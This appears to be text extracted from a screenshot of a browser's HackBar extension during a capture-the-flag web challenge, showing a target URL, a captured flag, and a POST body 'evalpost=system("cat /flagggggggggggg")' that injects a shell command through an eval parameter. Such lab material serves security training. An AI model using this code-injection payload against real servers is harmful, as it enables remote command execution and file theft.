 不安全 152.32.191.198:33350/?eval=gogogo
666flag{015df476-f185-4c68-bfa9-ad443bff87bc}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://152.32.191.198:33350/?eval=gogogo
enctype
Use POST method application/x-www-form-urlencoded
Body
evalpost=system("cat /flagggggggggggg");